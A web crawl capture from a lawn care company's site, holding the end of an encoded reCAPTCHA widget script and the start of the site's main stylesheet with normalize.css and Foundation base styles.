wqd8HsKlw5MRw4fCj0ttwqx3GTrDnFfDhcKFwo1yD3rCjBXDgMK8aWnDpFo4DlsEwqdeD8K+w4HCgsOwRsOfJGdcWwguwqhzw5bCo8OpBFVpUMKmw5VOw7ZaGDYNK33CrMK2Ql1MUTjDvsK0wp/DlXjDu8OmdhAYWkvCrcKmDlzCtcKrw6zDljjCsh11c8O1w4Bfw5jCuCkYwpTCnF1WL8Ohw7Rew5xHw6FfL8KASsKcKMKybcKYwqtZwrQPwp5TV8ORL8K7AcOPwp3DiMKmwrvDoENMw4HDrRo9CcOWCsK9ecOXC8OtF2kuQMOlw6zCksOGwp/CsMOEe2hiKsK9Un1JwrjDlcKhwrfCosKxB8ORJRpXRBEYc35XCcOASMOJwqbCn8KKwqALw5XCuMOAw7p4Y8KOZ8OJfsOVw68kw5jCk8K+wr3DqsO6wo4DPRDCo1XCnsOUannCosKjw6zDgyDCv0nCncKkw5xmJ8OuVMOsw5jCmnXDrC1nwqfDtcKvScO/w7TDlMOaw7cnJMKuw5LDusOgOsKLwodQbcK9cw/[base64]/VG4DJDTDksKyw73CkT9/w7bCnyzDujrDscK+w4AZKXMMXcKfw5jCgMKQTMOzw4hNwosVw4hxBcKowpNPw4oAwollAMOMGSlQA8KewoBsw77CscO+w6Zzw5DDigPCsS/DocORWCJqAsOlM8OqP0oLw4tOwpRcw7oUw60Lwp7DsXfCm8KKKMK4w6hsw7PCuMKLQ8KHw4/[base64]/Do8OMKcKFw43CgsOrwq9fw50QcsKFw4YwwpE8FlAeQy5tQcK9eV7DtsKVdsOmOMOBw6lRwrQrSwB0b8O0wpfCjyYFJsKPw6TCrMOMwpbDlyE8wr3CsEZLwrgZw51BwqjCusO1wrI1d8KxOgwiVgDCghdqw4MFC19owp/Cr8KNw4rDonhnw7rDocOmEyHCo8Klw7PDjsO3wonClCnDjMKbcsKwGMKZwqvDtcK2w4TCrcKFw6/CosKtwplbUAc2wo/[base64]/w4vCqsKtUnwXwoDCosKzw79Aw6l6wqRSe8ORwpnCgCrDrFjCpHBjw6vCi2HDj8KGwr0Vwqc5R8K9wr7ClMOkwpN1w6Epw5/DhBnCskFXAh3CkcONw7nCsMKVN8Oaw4PDimDDocOeRcKYMF0Kw6fCicOQFX8sScKccDs6wrU9w6AlwqMLSMOQDVPCi8Kvw7tJUMKhe2pcw5EMwrHCmTF3ZsOWC0LCj8KDFFTDgsKTNCAOwqcOw6lDZsKRw57Du8OZAMOBKwwow73DmsOFwqwMa8KTwq4/woLDtntVT8KCRCzDj8O0eAvDlHDCsXPCicKMwpPCucKZDzjCtcOVKz8awpt8Ozp2w48MSnrDnx3DrCJyOsOXWcKpwrfDtG3DjMO4w4PDolnDqVfDklbCqMK2w4l3w6UbDWZLI8KMwoHCoirCosKNwp/[base64]/aQPCrBLDm8KPJcKnCMKCPcOtwrRgwqTDu37CrBLDtRgkw5TCpMK0SwRvw5NpRMOGScOJw5xQEcO1ZUZIQmt+wogqSlvCjSrCjsOVdE7DvMKhwp7DnsKhDDwOwq7Cs8Oww5HCk3/Cm1hTZCFFGMKGP8OlF8OFdMKdwrA/wpjDjMOrKMKIJxrDsTNewrYrXMOpworDlsKiw5I1wrtzQyzCiWXCqhzDj1HCgzl/woglKRkTbVk9w4FIa8K2wp3Ct2bCl8KlU3/DoADDvAbCuXt+V2tqaTYpw7FcDcOkd8Omw4ZId3/Cj8KNw7jDgSjCtcOcVCVuCDHCv8OLwroQw7YWwqzDpkFjSMKmN8KYairCqlZqw5XDoMOWw4J2wrJqUMKUw6Bpwpt5wr0hX8Kgw5LDpcKmCMKrVkzCoA1Jwp3Cqx/DqcKvw4kWO8KAw7vCmQA3GlHDsDt/[base64]/wrfDhgnDu18kwqx+Nm3ClFLCk8OIw6pfa3jDhMKqwqvCvcKnw6k7WsOeThrDvsOrNC9Mw7wVQzlvaMOOFMOVRWnDi2gyWW/CsnREw5VQNGTDm8KiC8O5wq3DoXfChMO1w4fCkcK/[base64]/woJuWcKHKsOEw6/CnR13wp5vw63ChE7CrEzDqcOfN1/DjSjCrmtow5kpW3DDocKfwo4fHcOKw77DjEfCt1XCsSJQXMOZXsOIX8OtCwoDCyZOwpAMwrDDqhFpOcOIwqjDiMKEwoYXWMOoBsKRw4Y+w7oQKsKBwozDrQ3CvjrClcKeSBfCr8KfMcKbwrbCpEo/H2fDmhjCo8KJw61MP8OzHcKJwrdzw6BJbBDCh8OFI8KnAkVAw7bDikxHw5xUY3zCpTB5w7tawpdjw4QHbgzCnQ7CicKlw7vCnsOLwrDDs13Cp8OBw48fw7MjwpQbVcOsOsOsY8KHLzvCmcOPw5TDrBLCtcKrw5p0w4DCtyzDvMKQwrjDg8OvwoTCnsO9CsKRJMO/VEcpwrwfw5puEgvCiFfCjkzCosOlw5I0ScOYbE0xwqcbB8O3Pg85w7/ChMOQw7vDgMOIw70gTcO9wrnCkQbDlcO0b8OMNzvCn8O1bX7Cj8Kmw6Fywr/[base64]/DvX1+wp/DqRtIwrx6WkbDoDvCm8KTw5nCgHvCuTHDkC1pdMK+wo/[base64]/ClxrDq8OqQ8Omw5nCpMKGw6LChMO2wpNYV3wxYUcNeCQLJ8O6w5LCniXCmggnwrVLw6DDocKdw4ZBw6PCt8KHVw47w4hSTcOLXn/DsMO5BMOoYQlCwqvDqEjDjcO6bmA7A8KUwqvDiBUFw4bDu8Omw5hJw6bCvFtkF8KwasOAHHPDgsK2cGJkwq4kU8O2B33DmnUqwr09wpkswqVbSCzCkjHDiVPDrSLDvEHDkcOJAwteWhwMwo/DnmYIw77CvsKdw5A/wobDqMOPeUIlw4Y+wr1dXMKwPlzCpHXDscO7RlJQOWLDqMKkYgzCu3UBw6MYw6Q/[base64]/wqPCjCYLJcK1wo5WbMOrLMKVwqbDnGIPw7HCssKSwox0w7YcdcORwp7CvwbCg8OTwrnDosOSGMK+fDbCgyXCpDvDgcKFwqzDsMOmw6UXw7grw7rDtxPCocOowqzDmFjDnMKhNmMRwpcNw6dWVsK1wp08fMKawrXDtCrDlSTDuzg/wpBbwpDDp0nCj8KOdcKJwrLClcKOw44kOAHCkjdgwoFSwrMOwpwuw4p+I8KPMzbCr8O6w6vCmcKIb3hrwpddXDVyw4bDuG7CjUsMQcOMKV7DgG7Dg8K4wrvDmy9Qw6TCj8KIw4EqTsKYwqnDok/Dm1jDqEM2wozDjTDCgFtXXsOALsKtw4jDoyfCkWXDiMKZw7ANwr19PMKiw4Iow70NdMK0wpVTBcOedgd4AsO3GsO5cSBCwp85wpDCrcOKwpRqwrDCgh/CswMIST/CjiPDvMKYw7dEwqnDuRTCj2IWwrPCu8Knw67ClwA9wq/[base64]/[base64]/w5nCvMKQfMOUNMOVwrdOwoVGRGvCiCMWM3oYwrnDsxRBw4bDvMKbw5kdQQpawpbCtMKdTFDChcKBH8OjIjnCs3YYOBXDkMO1bklPYsK1bG7DpsKqDMKnJA/DlEoTw4rDmsKhD8Oew4zDuwnCsMKZZUnCiGphw5JWwrJrwp5zcsOKFnwKcTYGw6gNKSvDhcKdT8OHwrPDh8KEwppcGzPCiGTDoVggegzDrMOGLcK/wqcuYMKjM8KKQ8KHwp0CTzgpbDvCp8KRw6w4wpHCncKXwo8vwoUgw6F/[base64]/wrgOfhzCrsOsLnMcVTxoZMO1F8O3Wm0jMcK0w4vCpFt4wrQVOm/CkTdFw7jCsyLDgMKJFxhdw5XClXkCwpHCnlhgRWfCmyfCjgTCpcKIwqjDpMO9SlPCkynDi8OfWxVKw6zCgXFHwpA8ScKhFcOvR0hHwoFZesKQD2sVwoYqwoXDmsKGFMO5ZTHCvg7Cj0rDrHLCgMOxw6rDoMOdwqxjH8OqIylAOWcHAQ/Ci0HCnA3ClFnDkE4bDsKiLsKQwqrCmBXDhn3DisKVVx/Dk8KYHsOLwojDncKTWsOhI8KZw40DYn4jw5TDnGLCtcK5w6fCoDPCtlvDsi9Cw6fCusO2wo43W8KPw7PCgxDDhcOOOBXDjcORwpwAdzoPA8KhYGg7w6EIQMKjwrbDv8K8DcKLwovDlsOIw6zDgRRAwoY0woMdw7/DucOyXjfCsmDCicKRNxUiwoxHwqNcCMOjficGw4bCvMOWw7dNNjh/[base64]/DpzrDl3N3CgZAw6xlRzEGwoMjfsOXcMKNwprDiELDm8Klwq/[base64]/IcKzwo/CmmLDgk7Ci8KtQUJywpIfTyTCkBTDsxzCuMOyLClxwrvDiEjCvcO/w5/Dv8KMIQsBb8Obwr7CgDnDo8KtC3t+w5w4wpvDvXPDugdGEsO0wrrDtMODYBjDhMOHbWrDoMOJUnzCrcOqRlHChFw0MsKqV8O5woXCqsKowpTCr3/DtcKswq9yY8Oawqd6wqPClFHCvQ3CnMKIBybCtQTClsOdAkjDoMOSw5zCiGZKDcOYfwXDiMKjS8O9ZsKqw7c0wpx+woHCv8K/worCr8K+w546w5DCucOxwrTDtU/DmEROJB9IURhzw6Z4D8OIwo99wo7DiVcTI1jCjncGwqdEwqdBw6bChi3CoXdFwrDCuWsUwrjDsRzDl2UWwqF7w54iw61Of0zClcO2ccOIwrLCpMKbwq9Vwq1vaxMYWz1vVHHCgBweI8Ouw7jCii0YGwXDrg0uXMO1w4HDjMKnYMOJw6Fjw68SwrDCoSdJw4l/NhRHcylvP8OZOsOQwoVUwpzDgcK0wo1ACcKuwoBAV8OWwooPBwxfwoZOwq/DvsOiJMKQw63CusOXw5DDiMOlU1B3Sh7CvCUnD8OTwoPClzbDiSPDiyfCtcOxwqMGCgvDm1nDssKDd8OcwpkYw5MuwqTCiMOJwqZDRH/[base64]/DiMKiGzHDl8OSw5TCqWXDlMKKwpgTFsKVw5R0biLDs8OIwqjDlzrCtz/Dk8OOXWjCgsOCAl3Do8KmwpQgwp7CjiNDwr/[base64]/NMKRw4UnLMKIw7/CoXUMw7vDtw/DhVgYHwdzwr4zaMKSw7/DrHLDvcO8wonDniYYB8ORacOgDVbDlTPCthIaQCHDg35FN8ODL0jDoMKGwr13D0rCpGTDjWzCuMOuGsKKGsKmw53Ct8Oywrc0KWZtwqvCu8OnLMO6MjInw5Q7w43DmQkaw4/Cn8KWw7HCvMOdwrYzKF52BMOUWcKuw47CqMKKEDbDucKPw4UhcsKBwpYFw4A1w4nCrsOELsKsPlJka8O2TCXCjcK6DnhmwrIxwpd1XsOhZ8KNaTpSw6ISw4zCv8KeQAfCi8K3wpzDhU0gO8OrS0I/IsO7OjTClsO+UsKMRsKVMBDCqCvCs8KyT209RyZcwoAecAhHw7fCkA3CliPDqwfChlR2D8KfFW44wp9BwpPDgMOtw7jDmsK+FDR7w5jCozFWw48bQDFzfgPCrQPCuW/Ct8OXwo84w7nDmcOFw49DJRICcsOHw7/DlgrDu2LCm8O4YcKcw4vCqWnCv8KbJ8KKwp8MGDR8WMOow6VPCSfDtsOhCsKjw4zDp3EPdwjClRM3wolVw6rCsyDCvRhEwo/DncKQw4oAwpbCnVkaAsOTTU0/[base64]/[base64]/DhcKbw6HCu8KWd8ODX8O4w71hXsKwwphRHMO8w7fCkMKBS8O8wqVHC8Klwo57wrLCsMKrEsOgC1XDhV41SsKgwpgKw7spwqxZw68Aw7jCpBR/[base64]/CkichwoYDJknDv8OKw43CkMK0w6bCl8OXw5gzwpFYwpvCpcK5w4DDmcO6wr4ow4fCuRbCgWZaw7bDhcKxw77DocOXwo/DvsKZD27CjsKdaVZMCsKiM8KFBxjDucKDw6dswozDp8OAwozCiSdHSsOWFsKswrPCq8KBbRfCo0J7w67DpMKMwqHDj8KVwqssw5wDw6XDjcOMw7bDicKgBMKqHmDDkMKfU8K1U17DksK1EVjDiMOOR23ChcKsbsO/ccOUwpMDw68Xwr1owq7CuzbCh8KXVcK4w73DnC/DoB8yKwzCtFM2WHHCtBrCihXCrg3DtsOAw4xFw7bCoMOiwqoUw7sdDXwdwogLGsKqYcOgJcKTwq0Rw6oOw6XCoRDDqMO1a8Kgw7PCo8OSw6Bmd0PCsD/CusO3wrjDoCw+aSRCwrZwFcKLw6lmT8Obwo9hwpZse8KBGRpEwp7DlMKbKcO9w6tBVh/ChCLCtB7Cv3ccWgnCiHfDisOXMwQJwpJtwrPCqBgvfRlcQMKAWQ/CpsOUW8Ofwqc4T8ONw4QNw6/Cj8KWw6FZwo8Vw6ckIsK/w5MMcU/DkHwBwoB4w4LDmcO9BStocMObFXjDiXbDjVpGKTgJw4JVwq/CrD3DiH/Dv0t1wpXClmPDjm1Hw4sAwpPCiDHCiMKYw7MfLHYZFsODw4jDucOOw7jCmMKCw4HCu2AkcsO3w6R/w6jDmcK1KBVNwqLDi2sOZcK3wqHCmMOGPMOmwq0zM8OVIcKXanV/w6AaKsOew7HDnSzDucOjbDRQbhE9w5fCoBdLwoLDthhwe8Kfwq5iZsONw5vDhnvDvsOzwo/DjH9JKSrDqcKTZHnDtDVAHTnCn8OgwpXDjsK2w7DCjC7DgcK4dz3DocKIwpwXwrbDiE5jwphdNcKdVsKFwp7DmMKzZmdtw5nDsyg0LSVwOsOBwplncMKGw7DCuV7DkSV5d8OOOEDClMOfwq/DhcKSwo/[base64]/DmsKXc8O0wpTCvAJtQnMsQybDocObw7hrPsOUVgdIw4LCqGXDmzLDk18LT8Kkw4sRcMKuwo53w4fDssO9K0DDgsKiX0/DonfDgMOZP8Kdw4fCm1xKwq3DhcOOw5vDkMKUwrLCgHkXCMOiZnQrw7LCkMKbwqDDqcKMwqbDhsKVw58Dw49dUcK6w5rDvwRUZCk/w4w/[base64]/wr83wrc7JjoPbVdUwoTDjEDDuzfCtCTCpcKVLyF/R3Vpwp4jwpZXUcKgw7V9Y1rCnMK+w5LDscKSRMOzUsKpw6PCvcKrwp3DtxHCksO8w5/DksKUFVBrwqDChsOtw7zDhCpowqrDhcOAwprDkygow440GsKFaWbCrMKjw5cPRcOFBwXDpG10eUl3P8OXw79oCVDDuWzCmw5WEms+VWXDjsOAwqjCn0/[base64]/w7nDlMKcNcKPw5DClQQow4lIHMOdw6cAdl4SwrHDgcKhXMKew5I0aH/CgcOOMMOow6XCrsOvwqhaEMOxw7DCpcKcXcOnRVnDlMKswrDCpCbCjifCssO8w77CncOrRMKHwqDCm8ONWkPCml/CoxPClsO8wq1Awr/DqXckw4oPwqQMIMKCwpTCiTDDt8KTNcK3NTxTFcKbGiPCsMOlPx1jCMKxNcKBw6ZmworCvT8/L8OdwrBpTT/[base64]/J8KxRMOaFsKVw4bCkFTCoQjCmCAJwrzCgU3DmlUcT8KKw6bCtsKrw73Cu8Ojw4TCrMOnacKBwqnDg2TDrzXDgMOVTMKyBMKRHQp2w5bDpjTDpsKLGcOLVMKzBXQlE8OYaMOHWi/CjgJHZMOrw5DDk8O0w67CnnYCw6Iyw6khw4JVwqfCoBDDpR4Uw7/DlQPCvMOQfTMhw4R8w5sZwrQUAsKgwqpqLsK0wrHCo8K0eMKiVQh2w7PCmsK3CTBUHFzCiMKww7LCgBrDrTLClsKCehjDjsODw7rCjjQYa8OmwoE/[base64]/Ct8KcDiLCvE1rdMOQbH/[base64]/Dl8OWwqXCsMK4wo9EM8O4w5/Dm3UoIhHDmD4yw6pqwoAuwoHDkQzCi8Oawp7DnnV9w7/[base64]/[base64]/w6fChSPCqcKhB8K7wqLDpw/CvVoJccKqJmbDlMK1wr00w7HDhzDDigxiw4NHLXfDhsKwXcOYw7fDgnZcWgQldcOle8K4MDPDqsOGEcKpw6VPf8Klwr5QacKpwo1SQRLCvsKlw47Cl8Oswqc4UwgXwp/Dhl5pTDjDqH4Uw5Esw6PDh3xFw7Y2HBRAwqkcwonChsKcw7PDiHNjw4sGSsK+w6MeIcKwwpTDvsKza8KAw5UpcHs/w6jDnsOHfhDDjcKGw4BQw4HDumMLwolhK8K6worClcKaOsKUMG/[base64]/Dm8KVdMOGEMO4ZsOpB3TCljDDtmdJw4XCtm5eBkXDvsKVIMK0wpZtwoo7LcK/wozDucKlfjLCqTNbw6DDszbDr3ogwrNCw53CpktkSyM2wpvDs1RQwrrDtMK1w4UQwpcbw4nCkcKYcSoZLgvDmVd8VsOeOsOeaVPCnsORZkl0w7PDssOUw7vCsl7DgcKhZQMXwoN/[base64]/DhFTDun4IacKyUwTCk1lsYsKmEcODPsOrw6TDnMKCC25Fw4LCrMOIw7EhVhN1dnXClCBJw7/ChMKLZ03CmXN4GQjDol3DjsKFDzNsLFDDr0Fww6tawobCg8KcwozDgnrDhcK2FsOiw6DClQAwwoHCq3fDokYVU07DuQtuwq8rDcO3w7lzw5t9wq9/[base64]/CssOxw4UXJh0Cwro7fsKAKcKCwrt9w7kraMOKYcKHwplCw63CmEnCnsKDwo8mScKZwqQE\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.springfeverlawncare.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222X8eR6nHa+nqv41nTK5Kf8Qe11M86NAqGTDQ87KuKEs\\u003d\x22,1,0,null,1,1769076529868,0,0,[21],null,[163],\x22RC-DadkfLcvHTISKg\x22,null,null,null,null,null,\x220dAFcWeA7FGg6LQuzUwzeIh9p5_at-Z76o4YDwGct4yCpXwsXrvxh6NZrjkWAb63qqqohcXqFMdFkAZ7QQoRDNszXrmgA0uXragw\x22,1769159329897]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.springfeverlawncare.com/css/main.css
body_size: 69145
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.2.3 foundation.zurb.com Licensed under MIT Open Source */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: not-allowed; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. [NOTE] We don't enable this ruleset in Foundation, because we want the <fieldset> element to have plain styling. */
/* fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; } */
/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { font-size: 18px; -webkit-box-sizing: border-box; box-sizing: border-box; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { padding: 0; margin: 0; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: 1.4; color: #333; background: #161616; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

